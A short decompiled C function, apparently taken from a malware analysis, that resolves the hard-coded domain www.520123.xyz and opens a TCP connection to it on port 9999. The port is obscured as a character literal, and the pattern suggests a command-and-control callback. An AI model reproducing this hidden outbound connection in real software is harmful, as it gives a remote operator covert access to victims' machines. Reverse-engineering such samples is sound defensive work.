 1 signed int NetWorkConnect()
2 {
3 SOCKET v0; // esi@1
4 signed int result; // eax@2
5 struct sockaddr name; // [sp+4h] [bp-10h]@1
6
7 name.sa_family = 2;
8 *(_WORD *)&name.sa_data[0] = htons('\'\x0F');
9 *(_DWORD *)&name.sa_data[2] = getIp("www.520123.xyz");
10 v0 = socket(2, 1, 0);
11 if ( connect(v0, &name, 16) == -1 )
12 {
13 closesocket(v0);
14 result = -1;
15 }
16 else
17 {
18 result = v0;
19 }
20 return result;
21 }